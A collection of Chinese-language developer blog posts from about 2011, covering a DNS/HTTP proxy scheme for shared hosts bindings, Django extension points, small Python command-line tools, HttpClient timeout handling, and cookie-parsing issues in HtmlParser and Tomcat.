原理:利用Http代理的方式,将分散在各个客户端的Hosts绑定,集中绑定在Http代理服务器上
优点:集中管理
缺点:一台Http代理服务器,只能绑定一组Hosts信息
(详细内容,请见之前的邮件)
在当时描述方案邮件的时候,也意识到了方案存在的不足,所以一直在思考改进方案(详见之前邮件中最后一节—改进方案思路).
经过一段时间的思考,改进方案有了大概的雏形: 将之前的HTTP代理方案 替换成 DNS代理方案
俗话说得好:有图有真相.先贴上一张架构图,之后再用文字慢慢解释

架构中核心组件是:DNS BackOffice服务器 和DNS代理服务器
DNS BackOffice服务器的作用有:
1. 开发/测试管理员通过BackOffice服务维护各自项目的绑定信息,BackOffice服务将之持久化 (图中 蓝色虚线)
2. 开发/测试人员通过BackOffice服务,告知需要哪个项目的绑定信息,BackOffice服务将之持久化 (图中 黑色虚线)
DNS代理服务器的作用有:
1. 拦截Domain Name的解析.通过来源IP判断需要绑定的Hosts信息,通过File/DB得到对应的IP,通过DNS协议返回 (图中 红色实线 和 黑色实线)
2. 如果不在绑定之列,则请求上级DNS服务器,返回其Response.
此方案的优势:
1. 本地Hosts绑定优先.
只要本地Hosts有绑定IP,则不会请求DNS代理服务器.只请求本地Hosts文件.能满足个性化需求.
2. DNS代理服务器支持多种绑定方式,如通配符,正则等
对于目前旺铺,完全可以使用通配符,如 *.cn.alibaba.com,简化配置工作量
3. 操作简单
只要将DNS服务器设置成DNS代理服务器IP即可 (附录中有详细说明)
4. 有效利用现有成果
目前测试同学已经集中维护了Hosts绑定信息,只要部署DNS代理服务器,并做简单的集成即可
5. DNS代理服务器代码轻量小巧,易于修改扩展
目前一共只有212行代码,其中DNS协议部分130行,DNS代理部分82行.
附录
I. 客户端如何设置DNS服务器
Windows用户,见图:

Linux用户,见图:

修改 /etc/resolv.conf文件即可
前言
此文摘自2011年3月22日邮件分享
现状
平时开发,测试,功能预演阶段,为了能够正常访问应用,需要做Hosts绑定.随着应用数量的不断增多,绑定量也是急剧上升.例如最近工作平台三期项目,需要绑定的环境多达44个.一旦有变动,需要通知所有人员做本地Hosts的调整,维护成本那是相当地大.
用一张图,来描述下目前我们的方案:

如果站在面向对象编程的角度,来思考这张图,我们会发现.
1. 利用客户端本地Hosts绑定来实现,并且客户端数量不可控—利用客户端解决需求,但客户端维护不在可控范围内
2. Hosts绑定是非常不稳定的—需求易变
这样的设计,违反了”封装变化”的设计原则,故一旦有变动,维护成本非常大.
新方案思路
按照”封装变化”的设计原则,我们就应该把”域名绑定”这个易变需求,进行统一管理.
看上图,我们会发现,DNS的职责就是做域名解析的,并且DNS管理比较可控.
于是第一反应,我们可以使用内部域名解析服务器来绑定这些域名.
但是问题又来了,DNS来做测试环境域名解析,太重量级了.同一个域名,对应测试服务器IP有多个,绑定哪一个好呢?并且域名对应IP不断变化,IT DNS负责人不被我们累死啊?
既然DNS上做文章不可行,又需要统一管理的地方,那么我们只能再抽象出一个新的概念来.
同样,我们利用一张图,来描述下整体架构.

与上图相对,此图多了一个”代理服务器”的概念,即Hosts绑定动作在此概念上完成.
流程如下:
1. 客户端浏览器设置代理服务器,将所有请求发送到代理服务器上
2. 代理服务器检查本地Hosts绑定,如绑定则直接解析,反之进入流程3
3. 代理服务器通过内部域名服务器解析域名
4. 代理服务器发送请求到测试服务器上,并且将响应内容返回给客户端
具体尝试性实施方案如下(在XX项目过程中有成功案例)
1. 利用squid搭建代理服务器 (代理地址: 10.20.131.207:3128)
备注:
Squid配置介绍见附录I
2. 浏览器配置代理
全局代理: 代理服务器上,直接填写 10.20.131.207 3128
局部代理: 通过pac实现,选择”使用自动配置脚本”,脚本格式内容如下:

备注:
Pac脚本详细介绍见附录II
为了防止将配置工作带给PD,销售等,我们可以使用配置好的绿色浏览器提供直接使用.
推荐一款:GreenBrowser: http://www.morequick.com/indexen.htm
IE具体配置,见下图:

Firefox同样支持代理和pac脚本
Chrome需要安装proxy switchy插件来支持.
改进方案思路
上述的方案中,有两个比较大的缺陷
1. 代理服务器没有多实例概念
代理服务器通过hosts绑定.hosts是全局性的,意味着一台代理服务器只能服务一组需求.而事实上,我们不同的项目需要的绑定都是不一样的.
2. 特性化需求不能满足
绑定全在代理服务器上做了,客户端本地个性化需求无法支持
所以,我理想中整体架构是这样的,见图:

1. 优先查看本地hosts文件
2. 代理服务器支持多实例部署,不同实例有不同的hosts绑定配置.
目前具体实现方案,还在构思中.欢迎大家提供实现方案思路.
附录I
Squid权威指南(中文版): http://home.arcor.de/pangj/squid/chap01.html
附录II
Pac介绍: http://en.wikipedia.org/wiki/Proxy_auto-config
Pac函数介绍: http://findproxyforurl.com/pac_functions_explained.html
前段时间替朋友做了一个物业管理系统,使用了python+django技术,对django有了一些了解。
作为一个一直来使用java的人来说,初次使用django,真正体会到了简单美学。(一共13个功能,不到500行代码)
此文,主要总结下django框架的一些扩展点:
MIDDLEWARE_CLASSES
在request请求之前,或者response请求之后,做拦截,允许自定义逻辑。有些类似J2EE Servlet中的Filter概念。
TEMPLATE_CONTEXT_PROCESSORS
进入模板渲染之前,允许放入一组用于模板渲染的Key-Value属性。
TEMPLATE FILTER
模板中的管道语法,通过自定义行为,添加用于显示的一些逻辑。
TEMPLATE TAG
模板tag,添加一组行为。有些类似Velocity中的ToolSet功能。
模板tag+指定模板,充当页面组件(widgets)功能
middleware演示
1 from django.db import connection
2 from django.http import HttpResponseRedirect
3
4 #拦截response请求之后,打印请求中的所有sql
5 class SqlLogMiddleware(object):
6 def process_response(self, req, res):
7 for sql in connection.queries:
8 print sql
9 return res
10
11 #拦截request请求之前,做权限校验
12 class Auth(object):
13 def process_request(self, req):
14 if req.path == '/admin/':
15 return
16 if not req.user.is_authenticated():
17 return HttpResponseRedirect('/admin/')
18
1 MIDDLEWARE_CLASSES = (
2 'django.middleware.common.CommonMiddleware',
3 'django.contrib.sessions.middleware.SessionMiddleware',
4 'django.contrib.auth.middleware.AuthenticationMiddleware',
5 'finance.middleware.SqlLogMiddleware',
6 'finance.middleware.Auth',
7 )
template context processor演示
1 def version(request):
2 return {'name':'Stone.J',
3 'version':'1.0-beata',
4 'date':'2011-03-20'}
1 TEMPLATE_CONTEXT_PROCESSORS = (
2 'django.core.context_processors.request',
3 'django.core.context_processors.auth',
4 'django.core.context_processors.debug',
5 'django.core.context_processors.i18n',
6 'django.core.context_processors.media',
7 'finance.example.context_processors.version',
8 )
template filter演示
1 def row(value):
2 if not value:
3 return 'row1'
4 if value % 2 == 1:
5 return 'row1'
6 else:
7 return 'row2'
8
9 def math_mul(value, num):
10 return value * num
11
12 def math_add(value, num):
13 return value + num
14
15 register = template.Library()
16 register.filter('row', row)
17 register.filter('math_add', math_add)
18 register.filter('math_mul', math_mul)
1 {% load my_filter %}
2 {% for c in page.object_list %}
3 <tr class="{{ forloop.counter|row }}">
4 <td>{{ c.amount | math_add:c.amount2}}</td>
5 <td>{{ c.amount | math_mul:12}}</td>
6 </tr>
7 {% endfor %}
通过约定的方式,在任意一个app下,建立一个templatetags目录,会自动寻找到。(不过没有命名空间,是一个比较猥琐的事情,容易造成不同app下的冲突)
template tag演示
1 register = template.Library()
2
3 class AccountNode(template.Node):
4 def __init__(self, name):
5 self.name = name
6
7 def render(self, context):
8 context[self.name] = Account.objects.get()
9 return ''
10
11 def get_account(parser, token):
12 try:
13 tag_name, name = token.split_contents()
14 except ValueError:
15 raise template.TemplateSyntaxError, "%s tag requires argument" % tag_name
16 return AccountNode(name)
17
18 register.tag('get_account', get_account)
1 {% load my_tag %}
2 {% get_account account %}<!-- 通过tag取到内容赋值给account变量 -->
3 {{ account.amount }}
template tag + template file演示
1 from django import template
2 register = template.Library()
3
4 def version(context):
5 return {'name':'Stone.J',
6 'version':'1.0-beata',
7 'date':'2011-03-20'}
8
9 register.inclusion_tag('example/version.html', takes_context=True)(version)
1 <!-- 这份内容可以被当成widget复用 -->
2 <table>
3 <tr>
4 <td>{{ name }}</td>
5 <td>{{ version }}</td>
6 <td>{{ data }}</td>
7 </tr>
8 </table>
9
tag寻找模式等同于filter。
接上文,继续show下我命令行下的工具--翻译脚本
(利用了google 翻译 json api:
http://translate.google.cn/translate_a/t?client=t&text=%s&hl=zh-CN&sl=%s&tl=%s)
特性:
1. 自动识别中翻英/英翻中
2. 翻译
涉及技术:
1. python
2. urllib
3. json
4. re
截图:

对应代码:
1 '''
2 Created on 2010-11-28
3
4 @author: stone
5 '''
6 import json
7 import re
8 import sys
9 import urllib2
10 import types
11
12 res = 'http://translate.google.cn/translate_a/t?client=t&text=%s&hl=zh-CN&sl=%s&tl=%s'
13 agent = 'Mozilla / 5.0 (X11; U; Linux i686; en - US) AppleWebKit / 534.7 (KHTML, like Gecko) Chrome / 7.0.517.44 Safari / 534.7'
14
15 def get_data(text, sl='en', tl='zh-CN'):
16 req = urllib2.Request(res % (urllib2.quote(text), sl, tl))
17 req.add_header('user-agent', agent)
18 content = urllib2.urlopen(req).read()
19 return json.loads(to_standard_json(content))
20
21 def show(data):
22 #step1
23 print u'翻译:\n %s' % (data[4][0][0])
24 #step2
25 if types.ListType == type(data[1]):
26 print u'\n字典:'
27 for word in data[1]:
28 print word[0]
29 if len(word) > 1:
30 for i, w in enumerate(word[1]):
31 print ' %s.%s' % (i + 1, w)
32
33 def to_standard_json(json):
34 p = re.compile(r',([,\]])')
35 while(p.search(json)):
36 json = p.sub(lambda m:',null%s' % (m.group(1)), json)
37 return json
38
39 def contains_cn(text):
40 for c in text:
41 if ord(c) > 127:
42 return True
43 return False
44
45 if __name__ == '__main__':
46 if not len(sys.argv) == 2 or not sys.argv[1].strip():
47 print 'Useage:translate.py word'
48 sys.exit()
49 word = sys.argv[1].strip()
50 if contains_cn(word):
51 show(get_data(word, 'zh-CN', 'en'))
52 else:
53 show(get_data(word, 'en', 'zh-CN'))
按照同事的话说,我是一个十足的命令控。
利用最近项目通宵发布的空闲时间中,写了一个命令行下的音乐播放器,以满足我在linux命令下的需求。
播放器利用技术:
Python+GST(
http://gstreamer.freedesktop.org/modules/gst-python.html)+Console解析
播放器自持操作:
1. 播放
2. 下一首
3. 上一首
4. 暂停
5. 查看播放列表信息
6. 查看当前播放信息
7. 停止(退出)
看一张截图:

通过分析meliae dump出来的内存信息,差不做占用2.5M内存,算的上比较小巧了。
对应代码:(需要安装py-gst,ubuntu下:sudo apt-get install python-gst0.10)
1 #!/usr/bin/env python
2
3 import gst
4 import gobject
5 import sys
6 #to avoid eclipse'warning
7 eval('gobject.threads_init()')
8 from threading import Thread
9
10 class AudioPlayer:
11
12 EVENT_PLAY_NEW = 1
13
14 def __init__(self, advisor):
15 self.main = gobject.MainLoop()
16 self.player = gst.element_factory_make('playbin', 'player')
17 self.index = -1
18 self.list = None
19 self.advisor = advisor
20
21 bus = self.player.get_bus()
22 bus.add_signal_watch()
23 bus.connect('message', self.on_message)
24
25 Thread(target=self.main.run).start()
26
27 def add_list(self , list=[]):
28 if list is None:
29 list = []
30 self.list = [(i, l.strip(), l[l.rfind('/') + 1:]) for (i, l) in enumerate(list)]
31
32 def play(self, index=None):
33 #play specified tracks
34 if 0 <= index < len(self.list):
35 self.index = index
36 self.player.set_state(gst.STATE_NULL)
37 self.player.set_property('uri', self.list[index][1])
38 self.player.set_state(gst.STATE_PLAYING)
39 if self.advisor:
40 self.advisor.on_message(AudioPlayer.EVENT_PLAY_NEW, (self.index, self.get_title()))
41 #resume playing
42 if index is None:
43 if self.index > -1:
44 self.player.set_state(gst.STATE_PLAYING)
45
46 def pause(self):
47 self.player.set_state(gst.STATE_PAUSED)
48
49 def stop(self):
50 self.player.set_state(gst.STATE_NULL)
51 self.main.quit()
52
53 def get_title(self):
54 if self.index == -1 or len(self.list) == 0:
55 return None
56 return self.list[self.index][2]
57
58 def get_previous(self):
59 if self.index == -1 or len(self.list) == 0:
60 return - 1
61 if self.index == 0:
62 return 0
63 return self.index - 1
64
65 def get_next(self):
66 if len(self.list) == 0:
67 return - 1
68 if self.index + 1 == len(self.list):
69 return 0
70 return self.index + 1
71
72 def on_message(self, bus, message):
73 t = message.type
74 if t == gst.MESSAGE_ERROR:
75 self.play(self.get_next())
76 elif t == gst.MESSAGE_EOS:
77 self.play(self.get_next())
78
79 class Console:
80
81 def __init__(self, list):
82 self.player = AudioPlayer(self)
83 self.player.add_list(list)
84 self.player.play(0)
85
86 Thread(target=self.run).start()
87
88 def run(self):
89 while(True):
90 self.on_cmd(raw_input())
91
92 def on_cmd(self, cmd):
93 if cmd is None:
94 return
95 if cmd.startswith('play'):
96 self.player.play()
97 elif cmd.startswith('next'):
98 self.player.play(self.player.get_next())
99 elif cmd.startswith('previous'):
100 self.player.play(self.player.get_previous())
101 elif cmd.startswith('pause'):
102 self.player.pause()
103 elif cmd.startswith('list'):
104 print '====================================='
105 for info in self.player.list:
106 print '%s. %s' % (info[0], info[2])
107 print '====================================='
108 elif cmd.startswith('info'):
109 print '====================================='
110 print '%s. %s' % (self.player.index, self.player.get_title())
111 print '====================================='
112 elif cmd.startswith('stop'):
113 self.player.stop()
114 sys.exit(0)
115 elif cmd.startswith('dump'):
116 from meliae import scanner
117 scanner.dump_all_objects('./dump.txt')
118 else:
119 print '''=====================================
120 Usage:
121 play
122 next
123 previous
124 pause
125 list
126 info
127 stop
128 dump
129 ====================================='''
130
131 def on_message(self, event, info):
132 if event == AudioPlayer.EVENT_PLAY_NEW:
133 print '====================================='
134 print 'Tracks: %s.%s' % (info[0], info[1])
135 print '====================================='
136
137
138 if len(sys.argv) != 2:
139 print 'player.py mp3.list'
140 sys.exit(-1)
141 list = [l.strip() for l in open(sys.argv[1]).readlines() if l.strip() != '']
142 Console(list)
下载
推荐一个eclipse插件--全屏插件(显示器整个屏幕)。
发觉这个东东还是挺不错的,尤其对于本本的同学,特别实用。
在我自己的本本上,发现一旦使用全屏,能多显示8行代码,多了21%左右,挺可观的。
插件地址:http://code.google.com/p/eclipse-fullscreen/
给个图:

HttpClient使用过程中的安全隐患,这个有些标题党。因为这本身不是HttpClient的问题,而是使用者的问题。
安全隐患场景说明:
一旦请求大数据资源,则HttpClient线程会被长时间占有。即便调用了org.apache.commons.httpclient.HttpMethod#releaseConnection()方法,也无济于事。
如果请求的资源是应用可控的,那么不存在任何问题。可是恰恰我们应用的使用场景是,请求资源由用户自行输入,于是乎,我们不得不重视这个问题。
我们跟踪releaseConnection代码发现:
org.apache.commons.httpclient.HttpMethodBase#releaseConnection()
1 public void releaseConnection() {
2 try {
3 if (this.responseStream != null) {
4 try {
5 // FYI - this may indirectly invoke responseBodyConsumed.
6 this.responseStream.close();
7 } catch (IOException ignore) {
8 }
9 }
10 } finally {
11 ensureConnectionRelease();
12 }
13 }
org.apache.commons.httpclient.ChunkedInputStream#close()
1 public void close() throws IOException {
2 if (!closed) {
3 try {
4 if (!eof) {
5 exhaustInputStream(this);
6 }
7 } finally {
8 eof = true;
9 closed = true;
10 }
11 }
12 }
org.apache.commons.httpclient.ChunkedInputStream#exhaustInputStream(InputStream inStream)
1 static void exhaustInputStream(InputStream inStream) throws IOException {
2 // read and discard the remainder of the message
3 byte buffer[] = new byte[1024];
4 while (inStream.read(buffer) >= 0) {
5 ;
6 }
7 }
看到了吧,所谓的丢弃response,其实是读完了一次请求的response,只是不做任何处理罢了。
想想也是,HttpClient的设计理念是重复使用HttpConnection,岂能轻易被强制close呢。
怎么办?有朋友说,不是有time out设置嘛,设置下就可以下。
我先来解释下Httpclient中两个time out的概念:
1.public static final String CONNECTION_TIMEOUT = "http.connection.timeout";
即创建socket连接的超时时间:java.net.Socket#connect(SocketAddress endpoint, int timeout)中的timeout
2.public static final String SO_TIMEOUT = "http.socket.timeout";
即read data过程中,等待数据的timeout:java.net.Socket#setSoTimeout(int timeout)中的timeout
而在我上面场景中,这两个timeout都不满足,确实是由于资源过大,而占用了大量的请求时间。
问题总是要解决的,解决思路如下:
1.利用DelayQueue,管理所有请求
2.利用一个异步线程监控,关闭超长时间的请求
演示代码如下:
1 public class Misc2 {
2
3 private static final DelayQueue<Timeout> TIMEOUT_QUEUE = new DelayQueue<Timeout>();
4
5 public static void main(String[] args) throws Exception {
6 new Monitor().start(); // 超时监控线程
7
8 new Request(4).start();// 模拟第一个下载
9 new Request(3).start();// 模拟第二个下载
10 new Request(2).start();// 模拟第三个下载
11 }
12
13 /**
14 * 模拟一次HttpClient请求
15 *
16 * @author <a href="mailto:li.jinl@alibaba-inc.com">Stone.J</a> 2011-4-9
17 */
18 public static class Request extends Thread {
19
20 private long delay;
21
22 public Request(long delay){
23 this.delay = delay;
24 }
25
26 public void run() {
27 HttpClient hc = new HttpClient();
28 GetMethod req = new GetMethod("http://www.python.org/ftp/python/2.7.1/Python-2.7.1.tgz");
29 try {
30 TIMEOUT_QUEUE.offer(new Timeout(delay * 1000, hc.getHttpConnectionManager()));
31 hc.executeMethod(req);
32 } catch (Exception e) {
33 System.out.println(e);
34 }
35 req.releaseConnection();
36 }
37
38 }
39
40 /**
41 * 监工:监控线程,通过DelayQueue,阻塞得到最近超时的对象,强制关闭
42 *
43 * @author <a href="mailto:li.jinl@alibaba-inc.com">Stone.J</a> 2011-4-9
44 */
45 public static class Monitor extends Thread {
46
47 @Override
48 public void run() {
49 while (true) {
50 try {
51 Timeout timeout = TIMEOUT_QUEUE.take();
52 timeout.forceClose();
53 } catch (InterruptedException e) {
54 System.out.println(e);
55 }
56 }
57 }
58
59 }
60
61 /**
62 * 使用delay queue,对Delayed接口的实现 根据请求当前时间+该请求允许timeout时间,和当前时间比较,判断是否已经超时
63 *
64 * @author <a href="mailto:li.jinl@alibaba-inc.com">Stone.J</a> 2011-4-9
65 */
66 public static class Timeout implements Delayed {
67
68 private long debut;
69 private long delay;
70 private HttpConnectionManager manager;
71
72 public Timeout(long delay, HttpConnectionManager manager){
73 this.debut = System.currentTimeMillis();
74 this.delay = delay;
75 this.manager = manager;
76 }
77
78 public void forceClose() {
79 System.out.println(this.debut + ":" + this.delay);
80 if (manager instanceof SimpleHttpConnectionManager) {
81 ((SimpleHttpConnectionManager) manager).shutdown();
82 }
83 if (manager instanceof MultiThreadedHttpConnectionManager) {
84 ((MultiThreadedHttpConnectionManager) manager).shutdown();
85 }
86 }
87
88 @Override
89 public int compareTo(Delayed o) {
90 if (o instanceof Timeout) {
91 Timeout timeout = (Timeout) o;
92 if (this.debut + this.delay == timeout.debut + timeout.delay) {
93 return 0;
94 } else if (this.debut + this.delay > timeout.debut + timeout.delay) {
95 return 1;
96 } else {
97 return -1;
98 }
99 }
100 return 0;
101 }
102
103 @Override
104 public long getDelay(TimeUnit unit) {
105 return debut + delay - System.currentTimeMillis();
106 }
107
108 }
109
110 }
本来还想详细讲下DelayQueue,但是发现同事已经有比较纤细的描述,就加个链接吧 (人懒,没办法)
http://agapple.iteye.com/blog/916837
http://agapple.iteye.com/blog/947133
备注:
HttpClient3.1中,SimpleHttpConnectionManager才有shutdown方法,3.0.1中还存在 :)
最近的项目中,使用到了HtmlParser(1.5版本).在使用过程中(如访问url为:
http://athena2002.vip.china.alibaba.com/
),遇到了异常:
Exception in thread "main" java.lang.IllegalArgumentException: invalid cookie name: Discard
at org.htmlparser.http.Cookie.<init>(Cookie.java:136)
at org.htmlparser.http.ConnectionManager.parseCookies(ConnectionManager.java:1126)
at org.htmlparser.http.ConnectionManager.openConnection(ConnectionManager.java:621)
at org.htmlparser.http.ConnectionManager.openConnection(ConnectionManager.java:792)
at org.htmlparser.Parser.<init>(Parser.java:251)
at org.htmlparser.Parser.<init>(Parser.java:261)
检查代码,发现:
org.htmlparser.http.Cookie
1 public Cookie (String name, String value)
2 {
3 if (!isToken (name) || name.equalsIgnoreCase ("Comment") // rfc2019
4 || name.equalsIgnoreCase ("Discard") // 2019++
5 || name.equalsIgnoreCase ("Domain")
6 || name.equalsIgnoreCase ("Expires") // (old cookies)
7 || name.equalsIgnoreCase ("Max-Age") // rfc2019
8 || name.equalsIgnoreCase ("Path")
9 || name.equalsIgnoreCase ("Secure")
10 || name.equalsIgnoreCase ("Version"))
11 throw new IllegalArgumentException ("invalid cookie name: " + name);
12 mName = name;
13 mValue = value;
14 mComment = null;
15 mDomain = null;
16 mExpiry = null; // not persisted
17 mPath = "/";
18 mSecure = false;
19 mVersion = 0;
20 }
一旦发现name值为“Discard”,则抛异常。
而在org.htmlparser.http.ConnectionManager.parseCookies (URLConnection connection) 解析cookie的代码中,见代码片段
if (key.equals ("domain"))
cookie.setDomain (value);
else
if (key.equals ("path"))
cookie.setPath (value);
else
if (key.equals ("secure"))
cookie.setSecure (true);
else
if (key.equals ("comment"))
cookie.setComment (value);
else
if (key.equals ("version"))
cookie.setVersion (Integer.parseInt (value));
else
if (key.equals ("max-age"))
{
Date date = new Date ();
long then = date.getTime () + Integer.parseInt (value) * 1000;
date.setTime (then);
cookie.setExpiryDate (date);
}
else
{ // error,? unknown attribute,
// maybe just another cookie not separated by a comma
cookie = new Cookie (name, value); //出问题的地方
cookies.addElement (cookie);
}
没有对Discard做特殊处理。
无奈之下,覆写了此方法,加上对Discard的处理--直接continue :)
今天在写blog的时候,拿了1.6的代码测试,发现没有问题,分析代码后发现
1. ConnectionManager parserCookie之前,加了条件判断
if (getCookieProcessingEnabled ())
parseCookies (ret);
默认情况下,条件为false
2. parserCookie的时候,catch了异常
1 // error,? unknown attribute,
2 // maybe just another cookie
3 // not separated by a comma
4 try
5 {
6 cookie = new Cookie (name,
7 value);
8 cookies.addElement (cookie);
9 }
10 catch (IllegalArgumentException iae)
11 {
12 // should print a warning
13 // for now just bail
14 break;
15 }
虽然解决了问题,但是明显还没有意识到Discard的问题。
从我的理解看,最合理的解决方案是:
1. org.htmlparser.http.Cookie中添加 boolean discard方法
2. org.htmlparser.http.ConnectionManager parserCookies()方法,对Discard做处理,如有值,则设置cookie.discard=true
关于discard的解释,见
http://www.faqs.org/rfcs/rfc2965.html:
Discard
OPTIONAL. The Discard attribute instructs the user agent to
discard the cookie unconditionally when the user agent terminates
背景:
加密的cookie信息中带有特殊字符(“=”),导致读cookie的时候,特殊符号丢失,解密失败
看了同事“关于cookie特殊字符”的说明邮件,和网上对cookie特殊字符问题的解释:
我们在实际使用Cookie过程中要注意一些问题:
1. Cookie的兼容性问题
Cookie的格式有2个不同的版本,第一个版本,我们称为Cookie Version 0,是最初由Netscape公司制定的,也被几乎所有的浏览器支持。而较新的版本,Cookie Version 1,则是根据RFC 2109文档制定的。为了确保兼容性,JAVA规定,前面所提到的涉及Cookie的操作都是针对旧版本的Cookie进行的。而新版本的Cookie目前还不被Javax.servlet.http.Cookie包所支持。
2. Cookie的内容
同样的Cookie的内容的字符限制针对不同的Cookie版本也有不同。在Cookie Version 0中,某些特殊的字符,例如:空格,方括号,圆括号,等于号(=),逗号,双引号,斜杠,问号,@符号,冒号,分号都不能作为Cookie的内容。这也就是为什么我们在例子中设定Cookie的内容为“Test_Content”的原因。
虽然在Cookie Version 1规定中放宽了限制,可以使用这些字符,但是考虑到新版本的Cookie规范目前仍然没有为所有的浏览器所支持,因而为保险起见,我们应该在Cookie的内容中尽量避免使用这些字符。
摘自:
http://swingchen.bokee.com/6200015.html
类似这样的解释,搜索出来的结果,挺多。
但是,我去看了RFC2109(
http://www.faqs.org/rfcs/rfc2109.html),其说明如下:

value中的token,是有一组非特殊字符,非空白字符。而它是在RFC 2068(
http://www.faqs.org/rfcs/rfc2068.html)中制定的 (是对Header的规范),请看:

也就是说,所谓的Cookie1,同样有特殊字符的限制。
同样,在Cookie2(RFC2965)中,也如此。
想想也是啊,如果没有特殊字符的限制,解析Header的时候,还不乱套了?
看了RFC之后,我们再来看看Tomcat中的实现(6.0.29版本),请看:
org.apache.tomcat.util.http.Cookies
1.类注释:
A collection of cookies - reusable and tuned for server side performance.
Based on RFC2965 ( and 2109 )
是基于RFC2965/RFC2109规范来实现的
2.特殊字符的定义
/*
List of Separator Characters (see isSeparator())
Excluding the '/' char violates the RFC, but
it looks like a lot of people put '/'
in unquoted values: '/': ; //47
'\t':9 ' ':32 '\"':34 '(':40 ')':41 ',':44 ':':58 ';':59 '<':60
'=':61 '>':62 '?':63 '@':64 '[':91 '\\':92 ']':93 '{':123 '}':125
*/
public static final char SEPARATORS[] = { '\t', ' ', '\"', '(', ')', ',',
':', ';', '<', '=', '>', '?', '@', '[', '\\', ']', '{', '}' };
根据规范,定义了特殊字符。除了“/”这个符号。因为大多数人会直接使用“/”。
3.针对“=”特殊处理
/**
* If true, cookie values are allowed to contain an equals character without
* being quoted.
*/
public static final boolean ALLOW_EQUALS_IN_VALUE;
static {
ALLOW_EQUALS_IN_VALUE = Boolean.valueOf(System.getProperty(
"org.apache.tomcat.util.http.ServerCookie.ALLOW_EQUALS_IN_VALUE",
"false")).booleanValue();
}
可以在catalina.properties中,添加这个配置项 (或者启动过程中加上-D参数),使得cookie value中允许存在“=”符号。
所以本文开头提到的问题,可以使用这个方法得到解决
4.解析过程
/**
* Parses a cookie header after the initial "Cookie:"
* [WS][$]token[WS]=[WS](token|QV)[;|,]
* RFC 2965
* JVK
*/
public final void processCookieHeader(byte bytes[], int off, int len){
//详细代码,省略
}
备注:
RFC没有仔细看(时间有限,并且看E文挺累的),如理解有误,请告知。
摘要: 会开车了,也慢慢不规矩起来了,于是乎,违章信息也慢慢多起来了,但是无法第一时间通知到自己。
虽说,有个网站:http://www.hzti.com/service/qry/violation_veh.aspx?pgid=&type=1&node=249
可以查询非现场违章情况,
不过:
